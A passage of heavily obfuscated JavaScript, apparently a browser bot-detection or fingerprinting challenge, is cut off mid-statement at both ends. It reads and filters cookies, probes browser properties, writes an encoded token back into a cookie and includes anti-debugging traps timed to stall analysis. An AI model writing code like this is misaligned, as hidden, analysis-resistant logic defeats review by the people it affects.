_0x195793(_0x13e33c,_0x56516c){return _0x13e33c&_0x56516c;},'\x76\x72\x6b':function _0x481140(_0x4ee512,_0x2f9f59){return _0x4ee512==_0x2f9f59;},'\x46\x61\x43':function _0x806dc5(_0x52608f,_0x2f9480){return _0x52608f|_0x2f9480;},'\x6f\x6f\x49':function _0x5abe8e(_0x14ef3a,_0xba6b55){return _0x14ef3a>>_0xba6b55;},'\x4d\x47\x58':function _0x2e290a(_0x4410d9,_0x20183a){return _0x4410d9&_0x20183a;},'\x4e\x4f\x45':function _0x81283b(_0xbf0eba,_0x341c9f){return _0xbf0eba==_0x341c9f;},'\x72\x6f\x67':function _0x3b8ca0(_0x22d47b,_0x376f94){return _0x22d47b|_0x376f94;},'\x65\x70\x72':function _0x198049(_0x18a4e2,_0xb1cc46){return _0x18a4e2&_0xb1cc46;},'\x6d\x45\x71':function _0x2d7a12(_0x5b57d1,_0x40091a){return _0x5b57d1>>_0x40091a;},'\x4d\x6a\x72':function _0x51a6d4(_0x41ed21,_0x370d29){return _0x41ed21&_0x370d29;}};var _0x1fde15=_0x8dfa('0xb', '\x64\x6a\x46\x63')[_0x8dfa('0xc', '\x78\x31\x29\x33')]('\x7c'),_0x34bc63=0x0;while(!![]){switch(_0x1fde15[_0x34bc63++]){case'\x30':while(_0x21db37<_0x52879c){var _0xd75c26=_0x8dfa('0xd', '\x67\x65\x70\x39')[_0x8dfa('0xe', '\x5e\x30\x45\x61')]('\x7c'),_0x5d3b48=0x0;while(!![]){switch(_0xd75c26[_0x5d3b48++]){case'\x30':_0x3b9463+=_0x115925[_0x8dfa('0xf', '\x43\x55\x56\x41')](_0x10605f[_0x8dfa('0x10', '\x34\x30\x57\x5a')](_0x10605f[_0x8dfa('0x11', '\x38\x73\x69\x36')](_0x1b0e42,0x3),0x4)|(_0x57222e&0xf0)>>0x4);continue;case'\x31':if(_0x10605f[_0x8dfa('0x12', '\x68\x73\x73\x53')](_0x21db37,_0x52879c)){_0x3b9463+=_0x115925[_0x8dfa('0x13', '\x38\x73\x69\x36')](_0x1b0e42>>0x2);_0x3b9463+=_0x115925[_0x8dfa('0x14', '\x30\x43\x55\x54')](_0x10605f[_0x8dfa('0x15', '\x56\x52\x26\x48')](_0x10605f[_0x8dfa('0x16', '\x56\x52\x26\x48')](_0x1b0e42,0x3)<<0x4,_0x10605f[_0x8dfa('0x17', '\x21\x72\x48\x4a')](_0x10605f[_0x8dfa('0x18', '\x52\x4c\x36\x49')](_0x57222e,0xf0),0x4)));_0x3b9463+=_0x115925[_0x8dfa('0x19', '\x38\x6d\x29\x4d')](_0x10605f[_0x8dfa('0x1a', '\x4b\x73\x29\x5b')](_0x57222e,0xf)<<0x2);_0x3b9463+='\x3d';break;}continue;case'\x32':_0x3b9463+=_0x115925[_0x8dfa('0x1b', '\x71\x69\x53\x36')](_0x10605f[_0x8dfa('0x1c', '\x6b\x4f\x46\x5b')](_0x526212,0x3f));continue;case'\x33':_0x1b0e42=_0x1a97bd[_0x8dfa('0x1d', '\x52\x4c\x36\x49')](_0x21db37++)&0xff;continue;case'\x34':_0x3b9463+=_0x115925[_0x8dfa('0x1e', '\x39\x29\x69\x72')](_0x1b0e42>>0x2);continue;case'\x35':if(_0x10605f[_0x8dfa('0x1f', '\x4b\x73\x29\x5b')](_0x21db37,_0x52879c)){_0x3b9463+=_0x115925[_0x8dfa('0x20', '\x6d\x76\x38\x69')](_0x10605f[_0x8dfa('0x21', '\x44\x7a\x70\x5a')](_0x1b0e42,0x2));_0x3b9463+=_0x115925[_0x8dfa('0x22', '\x6f\x6e\x6c\x6b')](_0x10605f[_0x8dfa('0x23', '\x52\x4c\x36\x49')](_0x10605f[_0x8dfa('0x24', '\x36\x49\x58\x5a')](_0x1b0e42,0x3),0x4));_0x3b9463+='\x3d\x3d';break;}continue;case'\x36':_0x3b9463+=_0x115925[_0x8dfa('0x1b', '\x71\x69\x53\x36')](_0x10605f[_0x8dfa('0x25', '\x38\x73\x69\x36')](_0x10605f[_0x8dfa('0x26', '\x6e\x6e\x6d\x64')](_0x57222e,0xf)<<0x2,_0x10605f[_0x8dfa('0x27', '\x67\x65\x70\x39')](_0x10605f[_0x8dfa('0x28', '\x57\x25\x26\x5d')](_0x526212,0xc0),0x6)));continue;case'\x37':_0x57222e=_0x1a97bd[_0x8dfa('0x29', '\x6b\x4f\x46\x5b')](_0x21db37++);continue;case'\x38':_0x526212=_0x1a97bd[_0x8dfa('0x2a', '\x28\x44\x70\x53')](_0x21db37++);continue;}break;}}continue;case'\x31':var _0x3b9463,_0x21db37,_0x52879c;continue;case'\x32':_0x52879c=_0x1a97bd[_0x8dfa('0x2b', '\x68\x73\x73\x53')];continue;case'\x33':var _0x1b0e42,_0x57222e,_0x526212;continue;case'\x34':return _0x3b9463;continue;case'\x35':var _0x115925=_0x8dfa('0x2c', '\x71\x69\x53\x36');continue;case'\x36':_0x3b9463='';continue;case'\x37':_0x21db37=0x0;continue;}break;}}function _0xf05ad6(_0x2bfb2c){var _0x21cfbd=_0x323dc7(this,function(){var _0x2097a5=function(){return'\x64\x65\x76';},_0x1576db=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2bf7c0=function(){var _0x398a8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x398a8d['\x74\x65\x73\x74'](_0x2097a5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b6655=function(){var _0x48cd45=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48cd45['\x74\x65\x73\x74'](_0x1576db['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2bd58c=function(_0x434dca){var _0x2ebc35=~-0x1>>0x1+0xff%0x0;if(_0x434dca['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2ebc35)){_0x124174(_0x434dca);}};var _0x124174=function(_0x43a91b){var _0x14153b=~-0x4>>0x1+0xff%0x0;if(_0x43a91b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x14153b){_0x2bd58c(_0x43a91b);}};if(!_0x2bf7c0()){if(!_0x1b6655()){_0x2bd58c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2bd58c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2bd58c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x21cfbd();var _0xced756={'\x70\x77\x43':function _0x706d6e(_0x11b49a,_0x48279f){return _0xa20ff4[_0x8dfa('0x2d', '\x39\x4c\x72\x6a')](_0x11b49a,_0x48279f);}};return function(_0x173add){_0x2a5151+=_0x173add;return _0xced756[_0x8dfa('0x2e', '\x56\x52\x26\x48')](_0x2bfb2c,_0x173add);};}function _0x54c727(){var _0x10f093=new _0x5d3ebd[_0x8dfa('0x2f', '\x58\x68\x6d\x4f')]();var _0x25b382=new _0x5d3ebd[_0x8dfa('0x30', '\x38\x63\x6e\x6c')](_0x8dfa('0x31', '\x62\x47\x31\x50'));var _0x3ff400=_0x9ffac1[_0x8dfa('0x32', '\x6b\x4f\x46\x5b')][_0x8dfa('0x33', '\x5e\x34\x26\x49')]('\x3b');for(var _0x1e2a32=0x0;_0xa20ff4[_0x8dfa('0x34', '\x36\x49\x58\x5a')](_0x1e2a32,_0x3ff400[_0x8dfa('0x35', '\x62\x47\x31\x50')]);_0x1e2a32++){var _0x206673=_0x3ff400[_0x1e2a32][_0x8dfa('0x36', '\x69\x6f\x66\x36')](0x0,_0x3ff400[_0x1e2a32][_0x8dfa('0x37', '\x5e\x34\x26\x49')]('\x3d'));var _0x35a5f0=_0x3ff400[_0x1e2a32][_0x8dfa('0x38', '\x39\x4c\x72\x6a')](_0xa20ff4[_0x8dfa('0x39', '\x38\x73\x69\x36')](_0x3ff400[_0x1e2a32][_0x8dfa('0x3a', '\x39\x29\x69\x72')]('\x3d'),0x1),_0x3ff400[_0x1e2a32][_0x8dfa('0x3b', '\x58\x75\x29\x36')]);if(_0x25b382[_0x8dfa('0x3c', '\x52\x4c\x36\x49')](_0x206673)){_0x10f093[_0x10f093[_0x8dfa('0x3d', '\x6d\x76\x38\x69')]]=_0x35a5f0;}}_0xa20ff4[_0x8dfa('0x3e', '\x4a\x63\x68\x62')](_0x5f0297);return _0x10f093;}function _0x342aed(_0x479e4e){var _0x5cab54={'\x79\x59\x47':function _0xa2dad9(_0x4d9770,_0x5c26ed){return _0x4d9770(_0x5c26ed);},'\x70\x4e\x61':function _0x1d0d7f(_0x4e6887,_0xf65af9){return _0x4e6887+_0xf65af9;},'\x79\x49\x67':function _0x10402a(_0x10ccb6,_0x5ee78b){return _0x10ccb6%_0x5ee78b;},'\x76\x75\x67':function _0x453d14(_0x3b32fb,_0x206e93){return _0x3b32fb|_0x206e93;},'\x6b\x71\x4d':function _0x381f0e(_0x2ab2f7){return _0x2ab2f7();},'\x45\x4d\x47':function _0x2b19a8(_0x54a046,_0x5939c5){return _0x54a046-_0x5939c5;},'\x61\x4f\x50':function _0x36fde1(_0x2c31){return _0x2c31();},'\x6b\x43\x64':function _0x1cddd9(_0x2272e6,_0x1a9f7a){return _0x2272e6<_0x1a9f7a;},'\x57\x48\x6f':function _0x482920(_0x44d9be,_0x229fe9){return _0x44d9be+_0x229fe9;},'\x43\x62\x75':function _0x172284(_0xd6ea56,_0x16a8e9){return _0xd6ea56%_0x16a8e9;},'\x58\x55\x4d':function _0xb97b52(_0x1377ee,_0x52c6b9,_0x33a0a2,_0x337858){return _0x1377ee(_0x52c6b9,_0x33a0a2,_0x337858);},'\x50\x65\x41':function _0x473107(_0x5c115c,_0x2dc174){return _0x5c115c(_0x2dc174);}};var _0x50b539=_0x8dfa('0x3f', '\x39\x29\x69\x72')[_0x8dfa('0x40', '\x30\x43\x55\x54')]('\x7c'),_0x3f8a25=0x0;while(!![]){switch(_0x50b539[_0x3f8a25++]){case'\x30':var _0x3b0ad5=_0xe4450b[_0x8dfa('0x41', '\x67\x65\x70\x39')](function(_0x21a2ab){return _0x46ed97[_0x8dfa('0x42', '\x4e\x76\x54\x78')](_0x46ed97[_0x8dfa('0x43', '\x78\x31\x29\x33')](_0x21a2ab,_0x53aaa8),_0x24eddb)?_0x56e739[_0x21a2ab/_0x53aaa8]:_0x5e65d4[_0x46ed97[_0x8dfa('0x44', '\x61\x25\x6e\x78')](_0x21a2ab/_0x53aaa8,_0x24eddb)];})[_0x8dfa('0x45', '\x6d\x64\x46\x70')]('');continue;case'\x31':for(var _0x550baf=0x0;_0x550baf<_0x570975[_0x8dfa('0x46', '\x6d\x64\x46\x70')];_0x550baf++){_0x183296[_0x550baf]=_0x5cab54[_0x8dfa('0x47', '\x71\x69\x53\x36')](_0x18b700,_0x5cab54[_0x8dfa('0x48', '\x32\x70\x76\x4c')](_0x479e4e,_0x570975[_0x550baf]));}continue;case'\x32':var _0x46ed97={'\x4c\x77\x70':function _0x486d1d(_0x270984,_0x52334a){return _0x5cab54[_0x8dfa('0x49', '\x56\x52\x26\x48')](_0x270984,_0x52334a);},'\x59\x71\x79':function _0xd6509b(_0x18bf6c,_0x38e2dc){return _0x18bf6c==_0x38e2dc;},'\x4a\x73\x79':function _0x3ca459(_0x53f56c,_0x15f4d9){return _0x5cab54[_0x8dfa('0x4a', '\x48\x28\x52\x2a')](_0x53f56c,_0x15f4d9);}};continue;case'\x33':var _0x24eddb=0x0;continue;case'\x34':var _0x45fd5b=_0x183296[_0x8dfa('0x4b', '\x78\x70\x61\x6b')]();continue;case'\x35':_0x5cab54[_0x8dfa('0x4c', '\x67\x65\x70\x39')](_0x5f0297);continue;case'\x36':_0x398644=_0x5cab54[_0x8dfa('0x4d', '\x61\x6b\x5e\x29')](btoa,_0x5cab54[_0x8dfa('0x4e', '\x39\x29\x69\x72')](_0x5cab54[_0x8dfa('0x4f', '\x42\x73\x6c\x4d')](_0x5cab54[_0x8dfa('0x50', '\x62\x47\x31\x50')](_0x5cab54[_0x8dfa('0x51', '\x71\x69\x53\x36')](_0x8dfa(_0x5cab54[_0x8dfa('0x52', '\x6f\x6e\x6c\x6b')](_0xdfa8[_0x8dfa('0x53', '\x53\x42\x2a\x5a')],0x1),_0x28c8ab[_0x8dfa('0x54', '\x58\x68\x6d\x4f')](0x0,0x5)),_0x8dfa('0x55', '\x39\x4c\x72\x6a')),_0x45fd5b),_0x8dfa('0x56', '\x4e\x76\x54\x78')),_0x4ae28c));continue;case'\x37':var _0x56e739=_0x461b93[_0x8dfa('0x57', '\x36\x49\x58\x5a')](function(_0x58f810){return _0x46ed97[_0x8dfa('0x58', '\x39\x4c\x72\x6a')](_0x461b93[_0x58f810],_0x53aaa8)?'':_0x413247[_0x58f810];})[_0x8dfa('0x59', '\x73\x35\x73\x30')]('');continue;case'\x38':var _0x4ae28c='';continue;case'\x39':var _0xe4450b=[];continue;case'\x31\x30':var _0x53aaa8=0x2;continue;case'\x31\x31':var _0x570975=_0x5cab54[_0x8dfa('0x5a', '\x78\x31\x29\x33')](_0x54c727);continue;case'\x31\x32':for(var _0x378573=0x0;_0x5cab54[_0x8dfa('0x5b', '\x38\x6d\x29\x4d')](_0x378573,_0x413247[_0x8dfa('0x5c', '\x6f\x74\x56\x2a')]);_0x378573++){_0x461b93[_0x8dfa('0x5d', '\x6d\x76\x38\x69')](_0x378573);}continue;case'\x31\x33':_0x5cab54[_0x8dfa('0x5e', '\x39\x51\x50\x5b')](_0x5f0297);continue;case'\x31\x34':var _0x183296=new _0x5d3ebd[_0x8dfa('0x5f', '\x29\x44\x34\x33')](_0x570975[_0x8dfa('0x35', '\x62\x47\x31\x50')]);continue;case'\x31\x35':_0xdfa8[_0x8dfa('0x60', '\x4b\x73\x29\x5b')]();continue;case'\x31\x36':for(var _0x10336f=0x0;_0x5cab54[_0x8dfa('0x61', '\x29\x44\x34\x33')](_0x10336f,_0x5cab54[_0x8dfa('0x62', '\x53\x42\x2a\x5a')](_0x56e739[_0x8dfa('0x63', '\x67\x65\x70\x39')],_0x5e65d4[_0x8dfa('0x64', '\x39\x29\x69\x72')]));_0x10336f++){_0xe4450b[_0x8dfa('0x65', '\x6f\x74\x56\x2a')](_0x10336f);}continue;case'\x31\x37':var _0x5e65d4=_0x461b93[_0x8dfa('0x66', '\x6f\x6e\x6c\x6b')](function(_0x48f1b8){return _0xa20ff4[_0x8dfa('0x67', '\x74\x46\x25\x51')](_0x461b93[_0x48f1b8],_0x53aaa8)?_0x413247[_0x48f1b8]:'';})[_0x8dfa('0x68', '\x4a\x63\x68\x62')]('');continue;case'\x31\x38':for(var _0x550baf=0x0;_0x5cab54[_0x8dfa('0x69', '\x47\x5b\x31\x6f')](_0x550baf,_0x28c8ab[_0x8dfa('0x6a', '\x34\x30\x57\x5a')]);_0x550baf++){_0x4ae28c+=_0x5cab54[_0x8dfa('0x6b', '\x48\x28\x52\x2a')](_0x28c8ab[_0x8dfa('0x6c', '\x47\x5b\x31\x6f')](_0x550baf),_0x45fd5b[_0x8dfa('0x6d', '\x62\x47\x31\x50')](_0x5cab54[_0x8dfa('0x6e', '\x42\x73\x6c\x4d')](_0x550baf,_0x45fd5b[_0x8dfa('0x6f', '\x56\x52\x26\x48')])))[_0x8dfa('0x70', '\x61\x6b\x5e\x29')](0x10);}continue;case'\x31\x39':var _0x398644;continue;case'\x32\x30':var _0xa1633b='\x12\x23\x29\xb5\x12\x0c\xe3\x35';var _0x75f900=_0xa1633b['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x5e09e6=_0xa1633b['\x73\x75\x62\x73\x74\x72'](0x2);var _0xc23e71='\x18\x76\x21\x15\x22\xd0\x5b\x71';var _0x92b134='';var _0x7beb8f='';for (var _0x98d9b9=0x0;_0x98d9b9<0x5;_0x98d9b9++){_0x92b134+=_0xc23e71[_0x98d9b9];}for (var _0x624a2d=0x5;_0x624a2d<_0xc23e71['\x6c\x65\x6e\x67\x74\x68'];_0x624a2d++){_0x7beb8f+=_0xc23e71[_0x624a2d];}var _0xa80c8e='\xfc\x11\xd1\x20\xb7\xe3\x20\x1b';var _0xc176a1='';var _0x28a3b9='';for (var _0x2c59e1=0x0;_0x2c59e1<0x6;_0x2c59e1++){_0xc176a1+=_0xa80c8e[_0x2c59e1];}for (var _0x16b7a4=0x6;_0x16b7a4<_0xa80c8e['\x6c\x65\x6e\x67\x74\x68'];_0x16b7a4++){_0x28a3b9+=_0xa80c8e[_0x16b7a4];}var _0x28c8ab=_0x8dfa('0x71', _0x92b134+_0x7beb8f);continue;case'\x32\x31':_0x5cab54[_0x8dfa('0x72', '\x4e\x76\x54\x78')](_0xa4393a,_0x8dfa('0x73', '\x21\x72\x48\x4a'),_0x398644,0x14);continue;case'\x32\x32':var _0x461b93=[];continue;case'\x32\x33':_0xdfa8[_0x8dfa('0x74', '\x48\x28\x52\x2a')](_0x5cab54[_0x8dfa('0x75', '\x71\x69\x53\x36')](btoa,_0x479e4e));continue;case'\x32\x34':var _0x413247=_0x8dfa('0x76', '\x6d\x76\x38\x69');continue;}break;}}function _0x18b700(_0x99d1d1){var _0x558ad3=0x0;for(var _0x342810=0x0;_0xa20ff4[_0x8dfa('0x77', '\x57\x25\x26\x5d')](_0x342810,_0x99d1d1[_0x8dfa('0x78', '\x38\x63\x6e\x6c')]);_0x342810++){_0x558ad3+=_0x99d1d1[_0x8dfa('0x79', '\x64\x6a\x46\x63')](_0x342810);}_0x5f0297();return _0x558ad3;}function _0xa4393a(_0x1b476b,_0x523c9a,_0x44cb29){var _0x5c4188={'\x65\x64\x59':function _0x43a2fb(_0x2d306f,_0x13de6e){return _0xa20ff4[_0x8dfa('0x7a', '\x5e\x30\x45\x61')](_0x2d306f,_0x13de6e);},'\x50\x56\x79':function _0x187900(_0xa62f38,_0x23593c){return _0xa20ff4[_0x8dfa('0x7b', '\x67\x65\x70\x39')](_0xa62f38,_0x23593c);},'\x6f\x4a\x77':function _0x5b07a0(_0x5ecfdf,_0x1677ad){return _0xa20ff4[_0x8dfa('0x7c', '\x62\x47\x31\x50')](_0x5ecfdf,_0x1677ad);},'\x55\x72\x47':function _0x5af85f(_0x2106b1,_0x538be2){return _0xa20ff4[_0x8dfa('0x7d', '\x36\x49\x58\x5a')](_0x2106b1,_0x538be2);},'\x47\x42\x64':function _0x4d9ea6(_0x3526e7,_0x5b469f){return _0x3526e7|_0x5b469f;},'\x56\x6d\x7a':function _0x5b9277(_0x157c22,_0x1a13b8){return _0xa20ff4[_0x8dfa('0x7e', '\x39\x4c\x72\x6a')](_0x157c22,_0x1a13b8);}};var _0x1f2039='';var _0x13005d=_0x8dfa('0x7f', '\x58\x75\x29\x36');var _0x572232=0x2;var _0x1317e7=0x0;var _0x452c0e=[];for(var _0x18bf89=0x0;_0xa20ff4[_0x8dfa('0x80', '\x39\x29\x69\x72')](_0x18bf89,_0x13005d[_0x8dfa('0x81', '\x21\x72\x48\x4a')]);_0x18bf89++){_0x452c0e[_0x8dfa('0x82', '\x67\x65\x70\x39')](_0x18bf89);}var _0x436be9=_0x452c0e[_0x8dfa('0x83', '\x74\x46\x25\x51')](function(_0x38bf66){return _0x452c0e[_0x38bf66]%_0x572232?'':_0x13005d[_0x38bf66];})[_0x8dfa('0x84', '\x38\x73\x69\x36')]('');var _0x5983f3=_0x452c0e[_0x8dfa('0x57', '\x36\x49\x58\x5a')](function(_0x43dade){return _0x5c4188[_0x8dfa('0x85', '\x78\x70\x61\x6b')](_0x452c0e[_0x43dade],_0x572232)?_0x13005d[_0x43dade]:'';})[_0x8dfa('0x86', '\x39\x51\x50\x5b')]('');var _0xddd125=[];for(var _0x47351e=0x0;_0xa20ff4[_0x8dfa('0x87', '\x5e\x34\x26\x49')](_0x47351e,_0xa20ff4[_0x8dfa('0x88', '\x47\x45\x77\x58')](_0x436be9[_0x8dfa('0x2b', '\x68\x73\x73\x53')],_0x5983f3[_0x8dfa('0x6a', '\x34\x30\x57\x5a')]));_0x47351e++){_0xddd125[_0x8dfa('0x89', '\x78\x31\x29\x33')](_0x47351e);}var _0x2787fd=_0xddd125[_0x8dfa('0x8a', '\x61\x6b\x5e\x29')](function(_0x143179){return _0x5c4188[_0x8dfa('0x8b', '\x74\x5d\x21\x40')](_0x5c4188[_0x8dfa('0x8c', '\x4b\x73\x29\x5b')](_0x143179,_0x572232),_0x1317e7)?_0x436be9[_0x5c4188[_0x8dfa('0x8d', '\x47\x45\x77\x58')](_0x143179,_0x572232)]:_0x5983f3[_0x5c4188[_0x8dfa('0x8e', '\x39\x51\x50\x5b')](_0x5c4188[_0x8dfa('0x8f', '\x47\x45\x77\x58')](_0x143179,_0x572232),_0x1317e7)];})[_0x8dfa('0x90', '\x30\x43\x55\x54')]('');if(_0x44cb29){var _0x261841=new _0x5d3ebd[_0x8dfa('0x91', '\x29\x44\x34\x33')]();_0x261841[_0x8dfa('0x92', '\x4b\x73\x29\x5b')](_0xa20ff4[_0x8dfa('0x93', '\x5e\x34\x26\x49')](_0x261841[_0x8dfa('0x94', '\x57\x25\x26\x5d')](),_0x44cb29*0x3e8));var _0x1f2039=_0xa20ff4[_0x8dfa('0x93', '\x5e\x34\x26\x49')](_0x8dfa('0x95', '\x69\x6f\x66\x36'),_0x261841[_0x8dfa('0x96', '\x61\x25\x6e\x78')]());}_0x9ffac1[_0x8dfa('0x97', '\x4e\x76\x54\x78')]=_0xa20ff4[_0x8dfa('0x98', '\x4e\x76\x54\x78')](_0xa20ff4[_0x8dfa('0x99', '\x6f\x6e\x6c\x6b')](_0xa20ff4[_0x8dfa('0x9a', '\x61\x25\x6e\x78')](_0xa20ff4[_0x8dfa('0x9b', '\x67\x65\x70\x39')](_0x1b476b,'\x3d'),_0x523c9a),_0x1f2039),_0x8dfa('0x9c', '\x30\x43\x55\x54'));}function _0x1fa1a5(){function _0x4de1c0(_0x53fc93){if(_0xa20ff4[_0x8dfa('0x9d', '\x74\x5d\x21\x40')](_0xa20ff4[_0x8dfa('0x9e', '\x68\x73\x73\x53')]('',_0xa20ff4[_0x8dfa('0x9f', '\x48\x28\x52\x2a')](_0x53fc93,_0x53fc93))[_0x8dfa('0xa0', '\x47\x45\x77\x58')],0x1)||_0xa20ff4[_0x8dfa('0xa1', '\x6b\x4f\x46\x5b')](_0xa20ff4[_0x8dfa('0xa2', '\x74\x46\x25\x51')](_0x53fc93,0x14),0x0)){(function(){}[_0x8dfa('0xa3', '\x28\x44\x70\x53')](_0x8dfa('0xa4', '\x29\x44\x34\x33'))());}else{(function(){}[_0x8dfa('0xa5', '\x74\x5d\x21\x40')](_0x8dfa('0xa6', '\x36\x49\x58\x5a'))());}return _0xa20ff4[_0x8dfa('0xa7', '\x52\x4c\x36\x49')](_0x4de1c0,++_0x53fc93);}try{return _0xa20ff4[_0x8dfa('0xa8', '\x21\x72\x48\x4a')](_0x4de1c0,0x0);}catch(_0x51a459){}};function _0x5f0297(){if(_0xa20ff4[_0x8dfa('0xa9', '\x73\x35\x73\x30')](new _0x5d3ebd[_0x8dfa('0x91', '\x29\x44\x34\x33')]()[_0x8dfa('0xaa', '\x44\x7a\x70\x5a')](),_0x307072)>0x1f4){_0xa20ff4[_0x8dfa('0xab', '\x30\x43\x55\x54')](_0x1fa1a5);}}function _0x36bce6(_0x27c2a3){var _0x51f8e8='';var _0x55f4b3=_0x8dfa('0xac', '\x58\x68\x6d\x4f');var _0x37218c='';var _0x4c289b='';for(var _0x54ce8f=0x0;_0xa20ff4[_0x8dfa('0xad', '\x6d\x76\x38\x69')](_0x54ce8f,0x6);_0x54ce8f++){_0x37218c+=_0x55f4b3[_0x54ce8f];}for(var _0x1aba4b=0x6;_0xa20ff4[_0x8dfa('0xae', '\x71\x69\x53\x36')](_0x1aba4b,_0x55f4b3[_0x8dfa('0xaf', '\x5e\x30\x45\x61')]);_0x1aba4b++){_0x4c289b+=_0x55f4b3[_0x1aba4b];}var _0x5460d0=new Array();for(var _0x20d268=0x0;_0xa20ff4[_0x8dfa('0xb0', '\x53\x42\x2a\x5a')](_0x20d268,_0x27c2a3[_0x8dfa('0xb1', '\x28\x44\x70\x53')]);_0x20d268++){var _0x55b53e=_0x27c2a3[_0x20d268][0x0];var _0x588272=_0x27c2a3[_0x20d268][0x2];switch(_0x27c2a3[_0x20d268][0x1]){case _0x8dfa('0xb2', '\x58\x75\x29\x36'):try{if(_0xa20ff4[_0x8dfa('0xb3', '\x61\x6b\x5e\x29')](typeof _0x588272(),_0x8dfa('0xb4', '\x39\x51\x50\x5b'))){_0x5460d0[_0x5460d0[_0x8dfa('0x63', '\x67\x65\x70\x39')]]=_0x2ff2e6(_0xa20ff4[_0x8dfa('0xb5', '\x78\x70\x61\x6b')](_0x55b53e,_0x8dfa('0xb6', '\x61\x6b\x5e\x29')));}else{_0x5460d0[_0x5460d0[_0x8dfa('0xb7', '\x42\x73\x6c\x4d')]]=_0xa20ff4[_0x8dfa('0xb8', '\x69\x6f\x66\x36')](_0x2ff2e6,_0xa20ff4[_0x8dfa('0xb9', '\x6d\x64\x46\x70')](_0x55b53e,_0x8dfa('0xba', '\x41\x43\x66\x46')));}}catch(_0x28f54c){_0x5460d0[_0x5460d0[_0x8dfa('0xbb', '\x74\x46\x25\x51')]]=_0x2ff2e6(_0xa20ff4[_0x8dfa('0xbc', '\x38\x6d\x29\x4d')](_0x55b53e,_0x8dfa('0xbd', '\x69\x6f\x66\x36')));}break;case _0x8dfa('0xbe', '\x56\x52\x26\x48'):try{try{_0x51f8e8=_0xa20ff4[_0x8dfa('0xbf', '\x73\x35\x73\x30')](_0x588272);if(typeof _0x51f8e8===_0x8dfa('0xc0', '\x61\x6b\x5e\x29')){_0x5460d0[_0x5460d0[_0x8dfa('0xc1', '\x44\x7a\x70\x5a')]]=_0xa20ff4[_0x8dfa('0xc2', '\x6d\x64\x46\x70')](_0x2ff2e6,_0x55b53e+_0x8dfa('0xc3', '\x4b\x73\x29\x5b'));}else if(_0xa20ff4[_0x8dfa('0xc4', '\x42\x73\x6c\x4d')](_0x51f8e8,null)){_0x5460d0[_0x5460d0[_0x8dfa('0xc5', '\x38\x73\x69\x36')]]=_0xa20ff4[_0x8dfa('0xc6', '\x42\x73\x6c\x4d')](_0x2ff2e6,_0xa20ff4[_0x8dfa('0xc7', '\x58\x68\x6d\x4f')](_0x55b53e,_0x8dfa('0xc8', '\x48\x28\x52\x2a')));}else{_0x5460d0[_0x5460d0[_0x8dfa('0xc9', '\x58\x68\x6d\x4f')]]=_0xa20ff4[_0x8dfa('0xca', '\x32\x70\x76\x4c')](_0x2ff2e6,_0xa20ff4[_0x8dfa('0xcb', '\x52\x4c\x36\x49')](_0xa20ff4[_0x8dfa('0xcc', '\x47\x5b\x31\x6f')](_0x55b53e,'\x3d'),_0x51f8e8[_0x8dfa('0xcd', '\x64\x6a\x46\x63')]()));}}catch(_0x7d16e5){_0x5460d0[_0x5460d0[_0x8dfa('0xce', '\x61\x25\x6e\x78')]]=_0xa20ff4[_0x8dfa('0xcf', '\x52\x4c\x36\x49')](_0x2ff2e6,_0xa20ff4[_0x8dfa('0xd0', '\x38\x63\x6e\x6c')](_0x55b53e,_0x8dfa('0xd1', '\x47\x45\x77\x58')));break;}break;}catch(_0x205ae5){_0x5460d0[_0x5460d0[_0x8dfa('0xd2', '\x48\x28\x52\x2a')]]=_0x2ff2e6(_0xa20ff4[_0x8dfa('0xd3', '\x21\x72\x48\x4a')](_0x55b53e+'\x3d',_0x205ae5));}break;case _0x8dfa('0xd4', '\x6f\x6e\x6c\x6b'):try{var _0x315f77=[];try{_0x5cbeb0=_0x315f77[_0x8dfa('0xd5', '\x57\x25\x26\x5d')]('\x69');}catch(_0x42ad27){_0x5460d0[_0x5460d0[_0x8dfa('0x2b', '\x68\x73\x73\x53')]]=_0x2ff2e6(_0x8dfa('0xd6', '\x36\x49\x58\x5a'));break;}try{var _0x661161=_0x1a7844[_0x8dfa('0xd7', '\x44\x7a\x70\x5a')][_0x8dfa('0xaf', '\x5e\x30\x45\x61')];if(_0xa20ff4[_0x8dfa('0xd8', '\x78\x31\x29\x33')](_0x661161,0x0)||_0xa20ff4[_0x8dfa('0xd9', '\x57\x25\x26\x5d')](_0x661161,null)){_0x5460d0[_0x5460d0[_0x8dfa('0x63', '\x67\x65\x70\x39')]]=_0xa20ff4[_0x8dfa('0xda', '\x52\x4c\x36\x49')](_0x2ff2e6,_0x8dfa('0xdb', '\x71\x69\x53\x36'));break;}}catch(_0x2d5082){_0x5460d0[_0x5460d0[_0x8dfa('0xc5', '\x38\x73\x69\x36')]]=_0x2ff2e6(_0x8dfa('0xdc', '\x4b\x73\x29\x5b'));break;}for(var _0x5cbeb0=0x0;_0xa20ff4[_0x8dfa('0xdd', '\x61\x6b\x5e\x29')](_0x5cbeb0,_0x1a7844[_0x8dfa('0xde', '\x68\x73\x73\x53')][_0x8dfa('0x64', '\x39\x29\x69\x72')]);_0x5cbeb0++){if(typeof _0x1a7844[_0x8dfa('0xdf', '\x29\x44\x34\x33')][_0x5cbeb0]===_0x8dfa('0xc0', '\x61\x6b\x5e\x29')){_0x5460d0[_0x5460d0[_0x8dfa('0x81', '\x21\x72\x48\x4a')]]=_0xa20ff4[_0x8dfa('0xe0', '\x4b\x73\x29\x5b')](_0x2ff2e6,_0x8dfa('0xe1', '\x39\x51\x50\x5b'));break;}var _0x58f3de=_0x1a7844[_0x8dfa('0xe2', '\x61\x25\x6e\x78')][_0x5cbeb0][_0x8dfa('0xe3', '\x4b\x73\x29\x5b')];var 